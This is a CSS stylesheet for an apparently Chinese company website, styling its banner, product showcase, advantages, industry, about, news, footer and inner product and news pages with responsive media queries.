@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }



/*  中间部分 */
.banner { overflow: hidden; margin-top: -70px; }

@media (max-width: 992px) { .banner { margin-top: 0; } }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.product_show { background-color: #eaeaea; padding: 60px 0; }

@media screen and (max-width: 768px) { .product_show { padding: 2.08333rem 0; } }

.product_show dl dt .common_title { padding: 0 15px; }

.product_show dl dt .common_title .line1 { width: 275px; height: 35px; border: 1px solid #111; margin: 0 auto; }

.product_show dl dt .common_title .line1 span { font-size: 25px; font-weight: bold; color: #000; background-color: #eaeaea; margin-top: 15px; display: inline-block; padding: 0 10px; }

@media screen and (max-width: 768px) { .product_show dl dt .common_title .line1 span { font-size: 20px; } }

.product_show dl dt .common_title .line2 { font-size: 30px; font-weight: bold; color: #cf221b; margin-top: 15px; }

@media screen and (max-width: 768px) { .product_show dl dt .common_title .line2 { font-size: 20px; } }

.product_show dl dt .common_title .line3 { font-size: 12px; color: #535353; }

.product_show dl dd { margin-top: 40px; }

.product_show dl dd .pro_category { flex: 1; padding-bottom: 0; overflow: hidden; padding: 0 10px; }

.product_show dl dd .pro_category #my_wrapper { overflow-x: scroll; }

.product_show dl dd .pro_category #my_wrapper::-webkit-scrollbar { display: none; }

.product_show dl dd .pro_category #my_wrapper ul { font-size: 14px; display: flex; justify-content: center; }

@media screen and (max-width: 992px) { .product_show dl dd .pro_category #my_wrapper ul { justify-content: flex-start; } }

.product_show dl dd .pro_category #my_wrapper ul li { margin-left: 10px; float: left; background-color: #fff; white-space: nowrap; }

.product_show dl dd .pro_category #my_wrapper ul li:hover { background-color: #cf221b; }

.product_show dl dd .pro_category #my_wrapper ul li:hover a { color: #fff; }

.product_show dl dd .pro_category #my_wrapper ul li a { color: #7a7a7a; padding: 10px 15px; }

@media screen and (max-width: 768px) { .product_show dl dd .pro_category #my_wrapper ul li a { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

.product_show dl dd .pro_content { margin-top: 30px; }

.product_show dl dd .pro_content ul { display: flex; justify-content: space-between; }

.product_show dl dd .pro_content ul li { width: 49%; }

.product_show dl dd .pro_content ul li a { width: 100%; }

.product_show dl dd .pro_content ul li a:hover > p { background-color: #cf221b; color: #fff; }

.product_show dl dd .pro_content ul li a .img img { width: 100%; }

.product_show dl dd .pro_content ul li a > h3 { border-top: 1px solid #ccc; font-size: 14px; padding: 20px 0; background-color: #fff; }

.product_show dl dd .pro_swiper_box { margin-top: 20px; position: relative; }

.product_show dl dd .pro_swiper_box .pro-swiper-container { overflow: hidden; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a { width: 100%; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a:hover > h3 { color: #cf221b; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a .img img { width: 100%; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a > h3 { border-top: 1px solid #ccc; font-size: 14px;  padding: 15px 5px; background-color: #fff; }

.product_show dl dd .pro_swiper_box .swiper-button-prev, .product_show dl dd .pro_swiper_box .swiper-button-next { width: 50px; height: 50px; background-size: cover; }

@media (max-width: 768px) { .product_show dl dd .pro_swiper_box .swiper-button-prev, .product_show dl dd .pro_swiper_box .swiper-button-next { width: 1.73611rem; height: 1.73611rem; } }

.product_show dl dd .pro_swiper_box .swiper-button-prev { background-image: url("./images/icon_left_03.png"); left: 0; }

.product_show dl dd .pro_swiper_box .swiper-button-next { background-image: url("./images/icon_right_03.png"); right: 0; }

.custom_ask { background: url("./images/order_bg_02.png") no-repeat center/cover; color: #fff; }

.custom_ask .row .left { text-align: left; padding-bottom: 35px; }

.custom_ask .row .left .red_box { background-color: #cf221b; padding: 30px 10px; display: inline-flex; flex-direction: column; align-items: center; }

.custom_ask .row .left .red_box span { font-size: 15px; }

.custom_ask .row .left .red_box strong { margin-top: 5px; font-size: 24px; }

.custom_ask .row .left .red_box a { margin-top: 15px; color: #222; font-size: 14px; background-color: #fff; padding: 5px 15px; }

.custom_ask .row .right { padding: 20px 0; padding-left: 110px; display: inline-flex; flex-direction: column; align-items: center; }

.custom_ask .row .right .line1 { font-size: 30px; font-weight: bold; }

@media (max-width: 1200px) { .custom_ask .row .right .line1 { font-size: 25px; } }

.custom_ask .row .right .line2 { font-size: 20px; padding: 7px 0; border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; margin: 15px 0; }

@media (max-width: 1200px) { .custom_ask .row .right .line2 { font-size: 17px; } }

.custom_ask .row .right > span { font-size: 18px; padding: 8px 40px; background: linear-gradient(to bottom, #464646, #000); }

.advantage { padding: 60px 0; }

@media screen and (max-width: 768px) { .advantage { padding: 2.08333rem 0; } }

.advantage dl dt .common_title { padding: 0 15px; }

.advantage dl dt .common_title .line1 { width: 275px; height: 35px; border: 1px solid #111; margin: 0 auto; }

.advantage dl dt .common_title .line1 span { font-size: 25px; font-weight: bold; color: #000; background-color: #fff; margin-top: 15px; display: inline-block; padding: 0 10px; }

@media screen and (max-width: 768px) { .advantage dl dt .common_title .line1 span { font-size: 20px; } }

.advantage dl dt .common_title .line2 { font-size: 30px; font-weight: bold; color: #cf221b; margin-top: 15px; }

@media screen and (max-width: 768px) { .advantage dl dt .common_title .line2 { font-size: 20px; } }

.advantage dl dt .common_title .line3 { font-size: 12px; color: #535353; }

.advantage dl dd { margin-top: 40px; }

@media screen and (max-width: 768px) { .advantage dl dd { margin-top: 1.38889rem; } }

.advantage dl dd .container .col-md-6 { padding: 0; }

@media (max-width: 992px) { .advantage dl dd .container .col-md-6 { padding: 15px; } }

.advantage dl dd .container .line1 .line1_left .text { display: flex; }

.advantage dl dd .container .line1 .line1_left .text .num { width: 59px; height: 78px; background: url("./images/advantage_num01_03.png") no-repeat; background-size: cover; }

@media (max-width: 768px) { .advantage dl dd .container .line1 .line1_left .text .num { width: 2.04861rem; height: 2.70833rem; } }

.advantage dl dd .container .line1 .line1_left .text .right { flex: 1; text-align: left; margin-left: 25px; padding-right: 30px; }

@media (max-width: 768px) { .advantage dl dd .container .line1 .line1_left .text .right { margin-left: 0.86806rem; padding-right: 1.04167rem; } }

.advantage dl dd .container .line1 .line1_left .text .right .title { font-size: 20px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px dashed #7f7f7f; }

.advantage dl dd .container .line1 .line1_left .text .right .desc { margin-top: 15px; font-size: 15px; color: #7f7f7f; line-height: 2; }

.advantage dl dd .container .line1 .line1_right .img img { width: 100%; }

.advantage dl dd .container .line2 .line2_right { padding-left: 40px; padding-top: 50px; }

@media (max-width: 992px) { .advantage dl dd .container .line2 .line2_right { padding: 15px; } }

.advantage dl dd .container .line2 .line2_right .text { display: flex; }

.advantage dl dd .container .line2 .line2_right .text .num { width: 59px; height: 78px; background: url("./images/advantage_num02_03.png") no-repeat; background-size: cover; }

@media (max-width: 768px) { .advantage dl dd .container .line2 .line2_right .text .num { width: 2.04861rem; height: 2.70833rem; } }

.advantage dl dd .container .line2 .line2_right .text .right { flex: 1; text-align: left; margin-left: 25px; padding-right: 30px; }

@media (max-width: 768px) { .advantage dl dd .container .line2 .line2_right .text .right { margin-left: 0.86806rem; padding-right: 1.04167rem; } }

.advantage dl dd .container .line2 .line2_right .text .right .title { font-size: 20px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px dashed #7f7f7f; }

.advantage dl dd .container .line2 .line2_right .text .right .desc { margin-top: 15px; font-size: 15px; color: #7f7f7f; line-height: 2; }

.advantage dl dd .container .line2 .line2_left .img img { width: 100%; }

.advantage dl dd .container .line3 .line3_left { padding-right: 40px; padding-top: 50px; }

@media (max-width: 992px) { .advantage dl dd .container .line3 .line3_left { padding: 15px; } }

.advantage dl dd .container .line3 .line3_left .text { display: flex; }

.advantage dl dd .container .line3 .line3_left .text .num { width: 59px; height: 78px; background: url("./images/advantage_num03_03.png") no-repeat; background-size: cover; }

@media (max-width: 768px) { .advantage dl dd .container .line3 .line3_left .text .num { width: 2.04861rem; height: 2.70833rem; } }

.advantage dl dd .container .line3 .line3_left .text .right { flex: 1; text-align: left; margin-left: 25px; padding-right: 30px; }

@media (max-width: 768px) { .advantage dl dd .container .line3 .line3_left .text .right { margin-left: 0.86806rem; padding-right: 1.04167rem; } }

.advantage dl dd .container .line3 .line3_left .text .right .title { font-size: 20px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px dashed #7f7f7f; }

.advantage dl dd .container .line3 .line3_left .text .right .desc { margin-top: 15px; font-size: 15px; color: #7f7f7f; line-height: 2; }

.advantage dl dd .container .line3 .line3_right .img img { width: 100%; }

.industry_application { background: url("./images/application_bg_02.png") no-repeat; background-size: cover; padding-top: 40px; padding-bottom: 100px; }

@media (max-width: 768px) { .industry_application { padding-top: 1.38889rem; padding-bottom: 2.08333rem; } }

.industry_application .row { display: flex; align-items: center; }

@media (max-width: 992px) { .industry_application .row { display: block; } }

.industry_application .row .left { color: #fff; text-align: left; }

.industry_application .row .left .top { padding-bottom: 40px; border-bottom: 1px solid #ccc; }

@media (max-width: 768px) { .industry_application .row .left .top { padding-bottom: 1.38889rem; } }

.industry_application .row .left .top .en { font-weight: bold; font-size: 35px; line-height: 1; }

@media (max-width: 768px) { .industry_application .row .left .top .en { font-size: 30px; } }

.industry_application .row .left .top .en span { display: block; }

.industry_application .row .left .top .ch { margin-top: 5px; font-size: 25px; }

@media (max-width: 768px) { .industry_application .row .left .top .ch { font-size: 20px; } }

.industry_application .row .left .content { margin-top: 40px; line-height: 2; }

@media (max-width: 768px) { .industry_application .row .left .content { margin-top: 1.38889rem; } }

.industry_application .row .right { display: flex; justify-content: space-between; }

@media (max-width: 992px) { .industry_application .row .right { margin-top: 30px; } }

@media (max-width: 992px) { .industry_application .row .right { margin-top: 1.04167rem; } }

.industry_application .row .right .out_box { width: 48%; display: flex; flex-direction: column; }

.industry_application .row .right .out_box .img img { width: 100%; }

.industry_application .row .right .out_box .text { background-color: #fff; padding: 20px 0; flex: 1; }

@media (max-width: 768px) { .industry_application .row .right .out_box .text { padding: 0.69444rem 0; } }

.industry_application .row .right .out_box .text .ch { color: #454545; font-size: 20px; font-weight: bold; }

@media (max-width: 768px) { .industry_application .row .right .out_box .text .ch { font-size: 16px; } }

.industry_application .row .right .out_box .text .en { color: #a1a1a1; margin-top: 4px; }

@media (max-width: 768px) { .industry_application .row .right .out_box .text .en { font-size: 12px; } }

.about { display: flex; }

@media (max-width: 992px) { .about { flex-direction: column; } }

.about .left { background: url("./images/about_img_left_02.png") no-repeat; background-size: cover; width: 50%; padding-left: calc(50% - 585px); display: flex; align-items: center; }

@media (max-width: 1200px) { .about .left { padding: 15px; } }

@media (max-width: 992px) { .about .left { width: 100%; } }

.about .left .content { text-align: left; }

.about .left .content .en { color: #cf221b; font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .about .left .content .en { font-size: 30px; } }

.about .left .content .text { margin-top: 30px; }

@media (max-width: 1200px) { .about .left .content .text { margin-top: 10px; } }

.about .left .content .text .ch { color: #5f5f5f; font-size: 18px; font-weight: bold; }

@media (max-width: 768px) { .about .left .content .text .ch { font-size: 16px; } }

.about .left .content .text .desc { margin-top: 20px; color: #5f5f5f; padding-right: 70px; }

@media (max-width: 1200px) { .about .left .content .text .desc { margin-top: 10px; } }

@media (max-width: 768px) { .about .left .content .text .desc { padding-right: 15px; } }

.about .left .content a.more { margin-top: 40px; background-color: #cf221b; color: #ddd; padding: 5px 15px; }

@media (max-width: 1200px) { .about .left .content a.more { margin-top: 30px; } }

.about .right { width: 50%; }

@media (max-width: 992px) { .about .right { width: 100%; } }

.about .right .img img { width: 100%; }

/* 新闻  */
.news { background-color: #fff; padding: 40px 0; }

@media screen and (max-width: 992px) { .news { padding: 1.38889rem 0; } }

.news .container { position: relative; margin-top: 50px; }

@media screen and (max-width: 768px) { .news .container { padding: 15px 20px; margin-top: 0; } }

.news .container .row { position: relative; display: flex; }

@media (max-width: 992px) { .news .container .row { display: block; } }

.news .container .row .left_news .cont_box { border: 1px solid #dddddd; height: 100%; }

.news .container .row .left_news .cont_box .news_top { background-color: #eee; border-bottom: 1px solid #d6d6d6; display: flex; justify-content: space-between; padding: 15px 20px; }

.news .container .row .left_news .cont_box .news_top .left .ch { font-size: 18px; color: #cf221b; font-weight: bold; padding-left: 10px; position: relative; }

.news .container .row .left_news .cont_box .news_top .left .ch::before { content: ''; position: absolute; left: 0; top: 0; width: 2px; height: 100%; background-color: #cf221b; }

.news .container .row .left_news .cont_box .news_top a.more { padding: 0 5px; display: inline-flex; align-items: center; border: 1px solid #a8a8a8; color: #363636; border-radius: 5px; line-height: 1; }

.news .container .row .left_news .cont_box > .content { padding: 30px; display: flex; align-items: center; }

@media (max-width: 450px) { .news .container .row .left_news .cont_box > .content { padding: 5px; } }

@media (max-width: 768px) { .news .container .row .left_news .cont_box > .content { flex-direction: column; } }

.news .container .row .left_news .cont_box > .content > a { position: relative; width: 40%; }

@media (max-width: 768px) { .news .container .row .left_news .cont_box > .content > a { width: 100%; } }

.news .container .row .left_news .cont_box > .content > a .img { height: 100%; }

.news .container .row .left_news .cont_box > .content > a .img img { width: 100%; height: 100%; }

.news .container .row .left_news .cont_box > .content > a .cont { position: absolute; width: 100%; left: 0; bottom: 0; color: #fff; background-color: rgba(207, 34, 27, 0.7); padding: 10px 15px; text-align: left; }

.news .container .row .left_news .cont_box > .content > a .cont .title { font-size: 15px; font-weight: bold; }

.news .container .row .left_news .cont_box > .content > a .cont .desc { margin-top: 5px; font-size: 12px; line-height: 1.5; }

.news .container .row .left_news .cont_box > .content > ul { padding-left: 30px; width: 60%; }

@media (max-width: 768px) { .news .container .row .left_news .cont_box > .content > ul { width: 100%; margin-top: 15px; padding-left: 0; } }

.news .container .row .left_news .cont_box > .content > ul li { border-bottom: 1px dashed #d5d5d5; padding: 18px 0; }

.news .container .row .left_news .cont_box > .content > ul li:first-of-type { padding-top: 0; }

.news .container .row .left_news .cont_box > .content > ul li a { display: flex; align-items: center; }

.news .container .row .left_news .cont_box > .content > ul li a .date { width: 17%; display: flex; flex-direction: column; }

.news .container .row .left_news .cont_box > .content > ul li a .date .day { font-weight: bold; font-size: 35px; color: #606060; line-height: 1; }

.news .container .row .left_news .cont_box > .content > ul li a .date .year_month { padding: 5px 7px; background-color: #999; color: #fff; white-space: nowrap; font-size: 12px; }

.news .container .row .left_news .cont_box > .content > ul li a .text { width: 83%; color: #5f5f5f; padding-left: 20px; text-align: left; }

.news .container .row .left_news .cont_box > .content > ul li a .text .title { font-size: 15px; font-weight: bold; }

.news .container .row .left_news .cont_box > .content > ul li a .text .desc { margin-top: 5px; font-size: 12px; line-height: 1.5; }

.news .container .row .right_news .cont_box { border: 1px solid #dddddd; height: 100%; }

.news .container .row .right_news .cont_box .news_top { background-color: #eee; border-bottom: 1px solid #d6d6d6; display: flex; justify-content: space-between; padding: 15px 20px; }

.news .container .row .right_news .cont_box .news_top .left .ch { font-size: 18px; color: #cf221b; font-weight: bold; padding-left: 10px; position: relative; }

.news .container .row .right_news .cont_box .news_top .left .ch::before { content: ''; position: absolute; left: 0; top: 0; width: 2px; height: 100%; background-color: #cf221b; }

.news .container .row .right_news .cont_box .news_top a.more { padding: 0 5px; display: inline-flex; align-items: center; border: 1px solid #a8a8a8; color: #363636; border-radius: 5px; line-height: 1; }

.news .container .row .right_news .cont_box .tn_content { height: 100%; padding: 20px; text-align: left; }

.news .container .row .right_news .cont_box .tn_content ul li { border-bottom: 1px dashed #717171; }

.news .container .row .right_news .cont_box .tn_content ul li a { padding: 7px 0 7px 20px; position: relative; width: 100%; }

.news .container .row .right_news .cont_box .tn_content ul li a::before { content: ''; position: absolute; top: 50%; left: 0; transform: translateY(-50%); width: 6px; height: 6px; background-color: #717171; border-radius: 50%; }

.news .container .row .right_news .cont_box .tn_content ul li a span { color: #717171; font-size: 14px; }

/* 底部  */
footer .footer_contact { background-color: #d0231c; color: #fff; }
.yqlj a{ color: #5a5a5a;}

footer .footer_contact .container { padding-top: 30px; padding-bottom: 30px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { font-size: 14px; padding: 10px 40px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_top { background-color: #1f2022; color: #f3f3f3; padding: 30px 0 20px; }

footer .footer_top .col-md-12 .out_box:last-child .in_box .contact span:last-child { font-size: 12px; line-height: 1; margin-top: -2px; }

@media screen and (max-width: 1200px) { footer .footer_top .col-md-12 .out_box:last-child .in_box .contact span:last-child { font-size: 16px; line-height: inherit; margin-top: initial; } }

@media screen and (max-width: 768px) { footer .footer_top .col-md-12 .out_box:last-child .in_box .contact span:last-child { font-size: 14px; } }

footer .footer_top .col-md-12 .in_box { position: relative; border: 1px solid #3c3d3f; padding: 10px 10px; padding-left: 70px; margin: 15px 20px; }

@media screen and (max-width: 992px) { footer .footer_top .col-md-12 .in_box { margin-bottom: 30px; } }

footer .footer_top .col-md-12 .in_box i { position: absolute; left: 18px; bottom: -20px; font-size: 25px; width: 40px; height: 43px; line-height: 43px; background-color: #d0231c; }

@media screen and (min-width: 992px) and (max-width: 1200px) { footer .footer_top .col-md-12 .in_box i { left: -15px; } }

footer .footer_top .col-md-12 .in_box .contact { text-align: left; }

footer .footer_top .col-md-12 .in_box .contact span { display: block; font-size: 16px; }

@media screen and (max-width: 768px) { footer .footer_top .col-md-12 .in_box .contact span { font-size: 14px; } }

footer .footer_top .col-md-2 p { font-size: 16px; margin-top: 5px; }

footer .footer_bottom { background-color: #121212; color: #fff; line-height: 28px; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; padding-top: 40px; padding-bottom: 30px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in { padding-top: 1.38889rem; padding-bottom: 1.04167rem; } }

.main .main_in .main_left { padding: 0; }

@media screen and (max-width: 992px) { .main .main_in .main_left { border: none; } }

.main .main_in .main_left .left_bg01 { padding: 20px 0; background-color: #4b5b73; display: flex; justify-content: center; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 { padding: 0.69444rem 0; } }

.main .main_in .main_left .left_bg01 .pro_c_icon { font-size: 30px; width: 50px; height: 50px; line-height: 50px; color: #fff; border: 2px solid #fff; border-radius: 50%; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 .pro_c_icon { font-size: 30px; } }

.main .main_in .main_left .left_bg01 a { color: #fff; display: flex; flex-direction: column; margin-left: 15px; text-align: left; }

.main .main_in .main_left .left_bg01 a .cpzx { font-size: 30px; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 a .cpzx { font-size: 25px; } }

.main .main_in .main_left .left_bg01 a .cp_eng { font-size: 16px; margin-top: -5px; }

.main .main_in .main_left .left_bg02 { background-color: #fff; padding: 25px 15px; overflow: hidden; text-align: left;}

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 { padding: 0.86806rem 0.52083rem; } }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y { display: flex; } }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y::before, .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y > span i.iconfont{
  font-size: 25px;
}

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner { display: none; } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #cf221b; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate { overflow: hidden; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; } }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul li.index_nav a { color: red; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul li a { font-size: 14px; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_left .left_bg02 .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_left .left_bg02 .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_left .left_bg02 .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_left .left_bg03 { background-color: #4b5b73; text-align: center; color: #fff; padding: 20px 0; }

.main .main_in .main_left .left_bg03 .telephone { opacity: 0.5; font-size: 27px; text-transform: uppercase; }

.main .main_in .main_left .left_bg03 .num { font-size: 35px; font-weight: bold; }

@media screen and (max-width: 1200px) { .main .main_in .main_left .left_bg03 .num { font-size: 28px; } }

.main .main_in .main_left .left_bg03 .zxdh { opacity: 0.7; font-size: 18px; }

.main .main_in .main_left .left_bg03 > p:last-child { margin-top: 15px; }

.main .main_in .main_left .left_bg03 > p:last-child a { color: #fff; padding: 7px 50px; background-color: #d00008; font-size: 18px; }

.main .main_in .main_right { padding-left: 50px; padding-top: 25px; padding-bottom: 25px; /* 列表页头部 公共样式  */ /* 资质证书展示列表样式   在产品列表的样式基础上修改 */ /* 资质证书详情页样式   在产品详情页的样式基础上修改 */ /* 设备展示列表样式   在产品列表的样式基础上修改 */ /* 设备详情页样式   在产品详情页的样式基础上修改 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /*  列表页底部分页 公共样式 */ /* 单页面样式  */ }

@media screen and (max-width: 992px) { .main .main_in .main_right { padding-left: 15px; } }

@media screen and (max-width: 768px) { .main .main_in .main_right { padding-bottom: 0.86806rem; } }

.main .main_in .main_right .main_rtitle {display: flex;flex-wrap: wrap; justify-content: space-between; align-items: center; font-size: 16px; margin-right: 15px; margin-bottom: 15px; color: #999; }
.main .main_in .main_right .main_rtitle h1{ font-size:24px;}
.main .main_in .main_right .main_rtitle a { color: #999; }

@media screen and (max-width: 768px) { .main .main_in .main_right .main_rtitle { font-size: 0.55556rem; } }

.main .main_in .main_right .qualification_cate > ul li > a { width: 100%; height: 100%; position: relative; }

.main .main_in .main_right .qualification_cate > ul li > a .img { overflow: hidden; border: 1px solid #c5c5c5; }

.main .main_in .main_right .qualification_cate > ul li > a .img img { width: 100%; }

.main .main_in .main_right .qualification_cate > ul li > a .title { padding: 7px 0; font-size: 14px; }

.main .main_in .main_right .workshop_cate > ul li > a { width: 100%; height: 100%; position: relative; }

.main .main_in .main_right .workshop_cate > ul li > a .img { overflow: hidden; border: 1px solid #c5c5c5; }

.main .main_in .main_right .workshop_cate > ul li > a .img img { width: 100%; }

.main .main_in .main_right .workshop_cate > ul li > a .title { padding: 7px 0; font-size: 14px; }

@media (max-width: 450px) { .main .main_in .main_right .workshop_content .show_img img { width: 100%; } }

.main .main_in .main_right .pro_nr > ul { display: flex; flex-wrap: wrap; justify-content: space-between; margin-bottom: 30px; }

.main .main_in .main_right .pro_nr > ul::after { content: ''; width: calc(100% / 3); height: 0; visibility: hidden; opacity: 0; }

.main .main_in .main_right .pro_nr > ul > li { margin-top: 45px; padding: 0 8px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li { margin-top: 1.5625rem; } }

.main .main_in .main_right .pro_nr > ul > li a { position: relative; width: 100%; border: 3px solid #eee; background-color: #fff; }

.main .main_in .main_right .pro_nr > ul > li a:hover .img img { transform: scale(1.2); }

.main .main_in .main_right .pro_nr > ul > li a:hover span.more { background-color: #cf221b; }

.main .main_in .main_right .pro_nr > ul > li a .img { overflow: hidden; position: relative; z-index: 3; height: 100%; }

.main .main_in .main_right .pro_nr > ul > li a .img img { width: 100%; height: 100%; transition: transform 0.5s ease-in-out; }

.main .main_in .main_right .pro_nr > ul > li a h3 { text-align: center; padding: 15px 0; font-size: 16px; color: #4c4c4c; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li a h3{ font-size: 14px; padding: 8px 5px; } }



.main .main_in .main_right .pro_nr > ul > li a span.more { background-color: #4c4c4c; color: #fff; padding: 7px 50px; font-size: 12px; display: inline-block; margin-bottom: 15px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .pro_nr > ul > li a span.more { padding: 7px 1.73611rem; } }

.main .main_in .main_right .Product_content { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content { margin-top: 1.04167rem; } }

.main .main_in .main_right .Product_content .title { font-weight: bold; text-align: center; font-size: 18px; color: #025eb2; }

.main .main_in .main_right .Product_content .pro_img_title { margin-top: 20px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .img { border: 1px solid #ccc; }

.main .main_in .main_right .Product_content .pro_img_title .pit_left .img img { width: 100%; }

